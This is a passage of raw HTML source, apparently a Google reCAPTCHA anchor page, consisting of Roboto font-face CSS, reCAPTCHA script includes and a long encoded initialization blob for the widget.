U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BMxAWAn40VhcKcTwIoNPJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BMxAWAn40VhcKcTwIoNPJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BMxAWAn40VhcKcTwIoNPJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CiwdML8KgScOFPhHDgkvCrsOAwqjDicKlwr7DnsO2GH5gwp5nRBVEWsOpdxzChcO1ZcKuUsKLw5zCunLDiSAYwoZ0w7dSwrzDuWx4DsOewpnDoUtIw49JAMK6wpLCpMOgw6Z0AMKmNDtUwrvDqcKnd8K/fMK/[base64]/Ct8KlwrbDksOVworCuyvCnsOXFDLCrQUXBkdgwovDlcOUBMKWGMKhHFvDsMKCw641WMKuBmVrWcKHdcKnQDzCrXDDjsOPwovDncO9d8OKwp7DvMK4w4rDh0IPw5Ydw7YhF244QARZwrXDsVTCgHLCjibDvD/DoF3DrCXDkcOqw4IPCVjCgWJfBsOmwpcpwpzDqcK/[base64]/DlcOMw7U/LCvCt8OBHsOzwqzDkE3DhDo2woEkwrRXwrQhJ8OvQ8Kiw7oCQH/Dp33CpWrClcOufydubzEDw7vDlGl6IcK7wrREwrYVwoHDjk/DksOyM8KKZcKxO8OQwqsZwpgJV3UGPExRwoEYw4U1w6M3Zw/DkcKmUsOnw4hSwqjCh8Klw6PCi2JUwqzCicKtOMKkwrDCo8KvBX7Cv0DDuMKZwr/[base64]/IzjCu8KKFmzCn8KRdCPDuibDkWvDh1/CjMKvw5gxw6vCpWxRRlfDu8OqRMKNwppiUUfCrcKUGgUtwoQ9eSc/Gmsbw7vCksK7woBWwofCm8OhAsOnKMKbAxXDvcKaDsOnPcOEw75wQhXCr8K4CcO9fMKPwr95BAFOwoPDmm8BPsO+wozDkMKuwrp/w7HCrjVmBBZKM8O8FMKqw5InwqdZWsKeR3tVwoXCskfDpk3ClMK+w5DCn8Ofw4Arw6pLP8OCw6nCicKOWH/[base64]/DinLDmsKqQULCu0PCncKHJsK8wqzDkcObwrNhw4nDvnoMAi3Ch8K/w7zCghLDnsKpw4wZbsOiU8O0dsKNwqZywpjDpzbDlFrCgy7CnyvDrkjDs8KmwoYuw4nCj8OHw6dRwrhow7hswpg9wqTDl8KJfknDkCjCvzPCmcOTecOvYcKcC8OANMOTDsKYPxV9RzzCt8KtC8Otw7MOLxohOcOwwrpgAMOxIcKBKsOmwrfDksO/w4wLQ8O5AHvCphjDowvCikvCvQ1hw5QWA1gxTsOgwobCsXvDoAAiw6XCjG/[base64]/CiHbDiMKKCz/Dt8KlKcOQQMOSBH9Tw7DCqxvDgDEHw6rCnMOYwrB1C8KOCgJIGMKTw7U+wp3CmMO/IcKlVDxAwovDuUnDsVIbCjfDvsOXwrhZw7Jqwq7CnH3Cv8OPccOswosCDsOVKcKGw4fCqkETNMO5TWrCmSPDgBkPaMOHw4PDmWcmVsKfwrpPMsOsGBXCsMOeI8KoTcOiTyfCuMOaT8OaHDkkeXXDgMKwGcKAwp9ZDHcsw6keW8Kpw43DgMOEFsK/woRzaXXDrGjClXdoNMKpI8OswpHDtzrDpsKTTMOVBn/Do8OaB00cODDCnDbCpcOMw6zCrQbDglhtw7R5eD4NH1AsVcKJwqnDgj3CpxfDlMKBw4UYwo5NwpAoIcKHTcOrw51NKBMzP3TDlFQ/YMO0woB/w63Co8O7dsK0wpjClcOlw5LCiMOTCsKJwrAUfMOfwoPDoMOMw6fDrsO7w5c0B8OEXsKSw4jCj8KzwopDw5bDsMOuQFAMIRtWw4RaYVc3w744w6cqSCjCl8O2w6QxwodPb2PDgMO0cB3CmjkFwrfCncKqcC7DgQEPwrDDoMKkw4zDisOSwqgMwoNgNUoLDMOAw57DjC/Cu1FkdivDn8OKcMOqwrHDisKlw5fCpcKHw47Cpg5fwrJpAsK0U8OZw5jCmngBwooLd8KAFcOpw7rDgMKKwqNePsKKwooTKMKjcw9jw4/CqMO4wrbDlA4hUlVvE8KvwoPDvRh9w7wfWMOvwqR1HcKKw7fDuERPwocYwoliwoA/[base64]/[base64]/[base64]/wo4lwrfChkrCoBnDtl5Zw4VMw7/DscOMwpk8FlvDrsOhwrLDvgNVw6TDk8KSAMOZw5vDpA3CkcOpwpDCq8K9wqHDjMOBw6rDpFfDksKtw4RtZSREwrjCocO6w6vDlAtkFjnCuTxgWsKjIsOCw5zDjcKxwo95wr1AJ8OCdiHCtjbDqxrCp8KBPcO0w5U6KsOpbsOLwpLCm8OqEMOgf8KIw4/[base64]/Cj1vDlTnCrcKjwoLCr8KZwqXCkQ9eHsOYayvCtsKEwpN5ZGjDqn3Dk0XDo8KYwq7DlcOyw7xBCE/Cvh/DoV1fIMKMwo3DjQfCgkjCvz5rMcOIwpYPJwAmD8K4w508wqLCrsOow7Fgwr3DkgsTwozCjzbCtcKMwpx2YxzCugPCgyXCpgTDpsKjw4BOwrjCi1lkIcKiYSvDsBd/M1XCqQvDncOSw6nCnsOlw4fDowXCuG4OU8OIw4jCi8OQQMKZw6FiwqDDjsK3woRdwp87w7pyFcKkwpJUVsOfwrM4w5lyacKPw5d1wobDuEVFwrnDj8KpaivCtAB4OFjChMOGW8O/w7/[base64]/DgHDCg8OKwr3Dj8Kifhcvw6jCoWPDpMKwAgjCnMOxZ8KWwofCqxLCqsOwK8OfOlnDmFhSwo/DjMKUQcO8w73CqcORw7fCrxAXw6LCpzkzwpUNwrNEwqzCj8O3MkjDhHpCGA8naD9PGcO7wp0BHMK8w5JIwrTDp8KrKsO8wo1cKRoGw6B4GxkXw4goF8OtAR0Two3DksK2wrNoV8OxRcORw6DCqMK7woVHwr/[base64]/CunTDqF7DmMO/woZfQBLDtMKTwrbCpMKWwrDCs8OIw7J8X8KHJE4kwpbCmcOCSgXCln1BasKkBTPDucKdwqpBDMKDwoE7w4TDhsOZDBQVw6zDocK4fmoJw43DlirDjVHCvsOVK8K0NjUUwoLDrWTDsWXDrjo/wrAOGMOLw6jChzcRw7ZBwpRxGMOQwpItNxzDjAfDqcKTwpZBDMKTw4ZCw7Buwqxtw65Nwpo3w4fDjsKmCFfCjXd3w6wwwqTDoV3DoFF8w6Z3wr94w7QewrHDoiR/bMK4XcKuw5XChcOtwrs8wqzCpsK2wpXDtmkhw6IHw4nDlg3ChFvDp17CjV7Cg8Orw7fDnsKNTnJbwqoIwqDDmhLCisKNwpbDqTZrCXTDpMOYZnI+CsKaYwsRwoPDrgnCkcKGJ1TCkcOjb8O5wojCkMKlw6vDq8K9wrnCpE5Ywp0NCsKEw6Mdwr8/wrrCkAfCnsOQUSDCt8OWQ3DDm8KWXn9wUMOJSMKqwr/Ck8Oqw6jDu1sSM3PDlsKYwqdowrPDvkDCn8Kaw6nDpcO/woM1w7zDvMKybCPDiyRWFHvDjmhBwoUEAQ7DtW7CrcOtVS/[base64]/[base64]/CoTvDgsKXD33DnRdzw6HDkMKSw6hiw6tHZcKZOxJxYVVPPMKeRMKHwqw/cDbCkcOvV3PClsOEwo7Du8Kaw7JcTsK9CMOuD8OuahA7w5otSi/[base64]/DpE8dwrZ5wrbCoQZqVm8vKUbCrMOUIMKldAogw79IS8KWwqp7a8Ozwog3wqrCkHEoHMOZDClQEMO6QlLCgVvCn8OrSA3DkRs4w61LUDw9w5rDiwHCtHdUF1c3w7HDkhZJwrJ6w5Fow7Vnf8Kdw4/[base64]/DhC5Ke8OWP8KqXMKNB8K4BhrClH3DvXjDtcOQfcOnH8KXwqc8TsKpLcKqwpchwow+NX89W8OoKxvCoMK4w6fDhMKTw6vCu8OlCcKBbMOXUMOcOcOXwr4Ewp/[base64]/CkwMhw4PDkDnDlg8ibxzDnsKUwrLCoMK6wqBlwqvDlxDCgsOVw7HCq2fCtBvCrsOjZhJ3R8O/[base64]/Kk9ww51hDcKWw5nDqAXCv8Oyw4Jiw5t+JcOlUsKeYmPCvsKBwqPDnxYufz5hw7AMdMOqwqHCmMOfUlFVw7BPLMOwe2TDm8K6wpEyFsOlSwbDvMKONsOHCHV9EsK7DzZCMg4zwovCtcOVHcOJwox0WgTCrn/DgcOkeyowwqsALsOCKCPDhcK4dCBhw4vCgsODMEstF8Oxw4YLahF9WsOjO2DCtlPDsz5nQWDDjnoAw45cw7whDEMeBnDDjMOhwo5sacOgFV5JLMKrKElpwpkhwqXDpVFZYUjDgDXDgMKFDMKewrnCtWI/[base64]/[base64]/Dp8K9U8OdDHAMw7B5KlDCgMKMC8KSwrR2wr8ow58iwpDDrcKPwqjDkm8/DVHDvMKzw6bDscOMw7jDsRBmw411w6XCoSXCmsOlW8Onw4HDsMKOQsOmCXkvAsOSwpLDkBXDjsOobsK3w718wqQuwr7DmcOPw6LDp3XCgcKMbsKHwrDDssKsYsKRwqIKw6EKw7BGTcKwwp1EwpNlMVrClGjDg8Oya8OLw7DCt0bCrxZ/c2fDicOBw7jDvcOgw5LCn8OMwoPDjQTCglcRwoFVwo/DncKcwr3Dt8O2w5HCjknDnMO8J1p/NHZFw5bCoCnCkMKhcsOkJ8Ocw5/ClMK2F8Knw4PCk1XDhMOfT8OLPRfDnX4fwqEuwqp/SMK0wqvCuQt7wohRDWxzwpvCkkzDhsKXRcO1w63DsicyZi3DnQtIYlDDknRGw7IuT8Otwrd1TsODwpZRwps4G8O+I8Kpw6DDtMKjwpYNZF/[base64]/FgNRw7nDq8OsfzhcwqnDqMKBfMOxw6jDuid+P2PCjsOPfcKUw77DuirCpMKlwrvCscOoekVjTsK5wpMOwqbCm8Kwwq3CixTDkMK3wpJsccOTwotBQ8OEw4xndcKMNcKDw5tfG8K/JsOLwr/Dgn0nw7pBwodzwqsAH8Olw5NIw7s/w4pJwqbCk8Oqwq1eJX7DhcKXwpk0asKvwoI5wqImw7nClE/Cnn1Tw53DicOnw4Bmw6pZA8KcR8O8w4PCihTCnXLDtXXDncKYdsOwdsKPCcO1O8Oaw4gIw5HCr8K5wrXCk8Kew6TDicOPYhkyw45VWsOcImrDt8KcY2/Du0IhcMKADcK6UsKcw5pdw6Q3w5hSw5gxG0EiIjDDsFMWwoLCtMKCT3PDph7DvMOEw406wpvDggvDrsOdE8KQBRwTX8OzYMKDCBXDpkzDk1B7RcKBw43DlsKMwpLDtA/DtMO9w5fDpEfChCNMw6Ivw7sWwqE1w4nDo8Kmw7jDmsOIwogpZBYGEFTCrcOHwpENV8KrTkQIw7Qzw4DDssKwwr0Dw5Zaw6vCpcO8w5jCscOWw4omeUrDp0/CkyA2w44cw61iw5XDtWc0wq4ZQsKiUMOuwqnCsRVYbsKPFsOQwrJww69uw7wrw4bDq2sBwrVNATpFL8OpasOEw53DkHAPU8O2O2cIPk97KjVjw4jCn8K3w5Fww6dYSiszXMKow6M3w7YMwpnCmT5Zw67CrzowwojCoRxpKDQwRyR1UzpQw5o8V8K/R8KCChDDuWLCn8KPwq0VQjXDg0NlwrXCgcK7wpbDrMKXwo7DnMO7w44qwq7CjA3Cm8KsasOFwrxtw5Fvw5NRG8O6ek/DpEx3w4PCtsOVVF7CojoYwrAXHsKjw6XDmkvCtMKCagzDgcK6QF7DocOuIA3CgD7DqUM5Y8KXw7smw4TDphXCh8OpwonDgcKAUcOjwrRFwqzDqsOGwrpBw6LDuMKxN8Kbw442fsK/IwxAwqDCg8Kvwq4FKlfDnF/CkXUQWzFiw4LDhsK+wr/Cl8OvZsKpw4TCiWwCZsO/w6pOwprDncKvBErDvcOUwq/CqHYCwq3CnRBBwoI7JsKXw5AgBsOjbsK/BMOpCMO8w6nDsB/ClcOJXH0RJX7Du8ODSMKWIXs9RR0Nw4hhwpREXMO4w6wUQy57D8OyQMOdw73DoiDCg8OSwrjCs1/DtCzDg8K7P8KtwppFBMOdfcOwSU3DqcOowoHCuHgfwoLDpsK/cwTDp8KmwqTClybDt8KKXzYXw6dte8Ocwqk0wojDtAbDm24HQ8OFw5kTG8K+PG3CpiBlw5HCi8OFM8K1woHCknnDh8ORP2nCvQXDsMKkIsKbecK6wrTDn8KjecK1wpHCrMKHw7jCrT7Dh8ORFGFxTnXCpklawq9iwrcSw5LCv39INMKrZsOtAsO/wo9ub8OxwqfDosKLfgDDhcKbw64HesKKPBJhw5BlAMO/UxUeT2Aqw6J/czlBa8OaSMO3UMKlwo7DucOVw79nw5sVSMOvwrJBU1cDwp/Ds3cfHcOOWEVIwp7CpMKMw65Dw67CgsOoUsOXw6vDjj7CosOLDsKQw5zDpEPChQ/CrsOjwpUWworDhlvCi8OVFMOAEGLDhsO7LsK9bcOOw5oRw6lCw7Bbe3zChmTCvATCrMOhEUNjKg3Clm93w6okfRrDvsOhYQwXNMKyw6xmw7LClELDsMOdw6p2woDDlcO9wotqPsOZwpNFw7HDucOwUXHCkzXDo8OPwrJkCBbChcO+CC/[base64]/w5kGVirDtcKmNMKqwqXCvil0w7fDtsK/XTtawoN8Z8Kgw7cOw6PCoQvCpHzDu1DCng8nw7wcAzXDtzfDpsK0w48Xf23CnMOjblwpw6LDk8KYw7bCrTRtasOZwqF/w6FAJsO2EcKPXsKowp0OFMOkK8KEdsOXwozCosKqRQQsdAhyLCZLwrhhwqjDmcKiYMOGZTrDgMKLT1cmVMO5CcOVw7nChsK8dVpew4vCvinDrzTCu8KkwqjDuQFJw4l8MSbCtV/[base64]/eV3CiHzCpsKjwpxdwrbCtUfDu8O/[base64]/w44OaGtDwrEKwonCosK+w4/DkMOzaAcYw77CtcO2w4xHC8KWORfCiMOyw5cCwq0AbjrCjcOgKWFRcSbCqx/CuSptwoQRwplFGMO0wp0jZsODw5BdaMOLw4xJFw43ahd8w5TDhz8/eC3CgXZSXcKSWnBxPx1YIjNjGcK0w4PDuMKDwrZrw7MJfsKhHsOWwqsBw6HDhcO7FRktFQfDnMOLw59nccO2wp3CvWUVw6/DghnCgMKJCcKIw6J4CHA0KXtOw4gfciLCj8OQP8KzXMOfSsKIwr3DlcOmQFZXEjLCrsOREnPCr1fDuiNcw5V+AMOuwrtYw6XCtVNpw7jDpsKDwo1JPsKRwqXCoFvDp8K/[base64]/DsOdOk7CmCDDhcKYwpXDlGEZZn4Pw6gaw6MCw5HCvlTDjcKLwrXCjxYsXEANwqlZKk0yIzrCoMOEa8KRfVZFJhTDtMKBEHnDtcKwXWDDrMKDL8OZw5J5wo41UA7Ch8KTwr7Cu8O+w4rDosO8wrPCq8OQwp3CgsKWSMOVXi/DjnXCn8O/RsO/wqoNfAF0PQjDkg46RkPCjDggw7AzYFVVccKiwq/Do8Oywp7Ch3TDpVrCuyZcaMOHJcKVw5xkYWfCrkl3w75YwrrCrAFewq3Cqi7DsXJcGgzDtn7CjTx0woUkJ8OvaMK/IGrDusOFwrHCkMKfwrvDocO3AsKRRsKGw55Qwr3DpMOFwrxZwqXCscOKLiXCuDdowqTDuTXCm0nCosKrwrs7worCvW3ClAcaLMOvw63Cu8OtEgbCtcO+wpYwwpLCrhbCncKeXMOywrbDkMKAwoUsTcOsFcKLwqTDoB/CgMOEwo3CmE3DgRYEUMO2Z8KtBMKmw7Brw7LDpxMYS8K0w5fCmQooBcOxw5fDgMOwFMOAw7DDiMOHwoArYG9+wqwlNsKyw5rCoRc3wp3DtEvCtyTDgcK1w4UaUMKbwptACh1Yw5/DiEl7F0FBQsONfcOMaQbCpmrCvVMLLQZOw5DCgH8LD8KWDcKvRAHDkAB7PMOKw6UIccK/w6RvWsK0wprCrGsNVGBqEgcYJMKaw4zDgsK2SMKUw71Kw5vCrwTDiHVVw6vCgyfCm8KAwqVAwqnCkHPDq1Vxwrcuw6LDvSo1wpEcw5fCiBHCnXdRM05ETwBZw5HClMOVNcKoeRs2W8Oiwp3CusO+w7bClsOzwqw3LwnDpz4aw44tGsOywrXDo1/DocKPw6kIwpLDlcKkYzrCoMKow7DDhWQnCDbCs8OvwqZaDWNASMOVw4/[base64]/wo46UcKHw4oGwoHCgsOzw5HCgyFJfsK+csOVNwzDmBfCocKQwohfHsOmw48SFsOWw4FVw7sFeMKaWm7DlU/DrcKqYSJKw51vG3PCuQ9Ww5/CisOAYMONccO+DsOZw7zCucOOw4IHw59rHDHDhnMlEXUIwqBmTcK4w5g7wovDkUI7I8OZYhZdZMKCwq7DqA4XwqNLNgrCsgzCllHCtVLDl8OMK8Krw6p/Tw9qw5law6lJwoJpaknCocKbYg/DlDJoKMKNw6vCmWZVRjXDg3vDnsKcwrd8wq8OH2khccK9wotAw4psw4VQWiAZaMOJwrRSw6PDsMKMNMOedQ8kf8OsIk5lYm/[base64]/CjsOFD25Rw5h4fQvDhcKaw6Blw7kCecK9wogOwrjCmcOIw6RNA1piRQ3DrsKhFhvCjMKHw53Cn8Kzw5M2I8OQUVJSczjDlsOZwp9gN1vCkMKlwpBmSjZMwrMINmrDuS/Cqmk5w67Do3bDusK8M8KGw7URw7sCHBwqQG9bw6jDsh9pw4vCpx7CtwNrSR/CgcO3Y2LCvsOnYsOHwoJAwozCny1LwqYww4lBw4fCiMORUFvCqcK6wqjDqQTDn8OXwonDicKgXMOLw5vDrzsrGsOnw4w5NlsVwpjDpzHDozUhJ0TChjnCtlV4GsKbDhMew40QwrFxw5/CgxXDuibCm8OeRCZRT8OTbw3Dhl8mCnE+wqvDhsOtdBdFcMKJQsOkw7wQw6nDpcOBwqRMJXQ6IEksGsOKZcKQAcOFBy/DklTDklDCiFxMJSAgwrAgNlHDgng4NsKjwqgNVcKMw4tpwrV1w4HCncK4wqbClgPDiVHCkjN7w7Avw6HDqcOuwpHCkjoGwpvDnmXCl8Kkw7Adw4bCu3zCtTNsXWwCHSvCo8KuwpJ1wobDnirDmMOpwppew6PDhMKJN8K/[base64]/w614bsK2w7cmVcOpw6Naw7BWKGXDhsOXI8OwfMO1woLDn8KNwpFxeiEAw6/Dp2VEaWnChcOsGTBLwpPDq8KlwqIHe8OGM21PIMKfA8OkwqzCjsK/[base64]/[base64]/CnRw1R2gjUcKSDcKYNXjCrljCg8OXWwnChsKrL8OeVcKLwrBMV8O/asOlLzpoM8KKwqAOZlHDv8OwesOKE8KrbTHChMOOw4bCs8KDECbDj3B9w7IywrDDlMKKw7B5wp5lw7HCnMOkw6Ijw4Qxw6oEwrHCg8K4wo/[base64]/DqBJNYMO5w7nDgsOXwocFwrbCs0vDicOFZcKcA0AvU3/[base64]/CtsKLwqPDp3x2NMODNDbDsGvCnsOXJnkbw6lBFMOFwqbChnNWVXprw5fCsibDjsKVw7fCqj3Dm8OpNjfDpyEWwqgGw7bCtl/DmMO8woHChMKiZ0EnC8OXXm8TwpLDtcO/Yywpw6BJwp/CoMKFQHk2C8OrwooAIsKKOSYww4TDrsOEwplPfsOcYsKTwowaw7UlQsO9w55hw4vCp8KhR0TCo8Kzw51Swo58wpXCp8K+MUlCHMOMCMKMGXXCtAvDtcOnwqwmwqc4wqzCow55d1/CicO3wrzCvMKcwrjCjQYzRxoEwpd0wrDCg0QsFXnCgyTCoMO6wprCjTbDhcOGVHvCvMKiGDfDhcO4wpRafMOWwq3DgUnDkMKiAsKkfcOJwp3DlEXClsKCbMO4w57DsSl7w6BbK8Oawr/Cj1h5w4ELwoTCnhnDt2ZSwp3CkUPDlSg0PMKWYw3CoX1ZAcKnHi1lI8KAEcOBaQrCgSfDksOcQGdlw4hCwpk3JMKlw4/ChMOcUDvCoMOew7JGw58wwp08fSzCpcOfwo4ywqXDgQnCjBHCmMOJG8KITgticihfw4jCoBk9w6LCr8KCwqbDp2d4C0bDoMOy